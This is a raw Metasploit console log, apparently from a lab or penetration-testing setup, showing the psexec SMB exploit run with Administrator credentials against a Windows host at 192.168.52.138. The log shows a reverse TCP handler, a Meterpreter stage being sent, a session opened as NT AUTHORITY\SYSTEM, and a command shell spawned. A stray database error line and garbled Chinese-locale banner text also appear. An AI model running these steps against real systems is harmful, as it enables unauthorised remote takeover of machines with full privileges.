 msfconsole
⌥⌘1
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > run
[-] Handler failed to bind to 192.168.3.8:3333:-  -
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445|god as user 'Administrator'...
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[*] Sending stage (175686 bytes) to 192.168.3.32
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
FATAL:  terminating connection due to administrator command
[*] Meterpreter session 41 opened (192.168.3.8:3333 -> 192.168.3.32:55592) at 2023-09-10 10:10:37 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2844 created.
Channel 1 created.
ipMicrosoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ��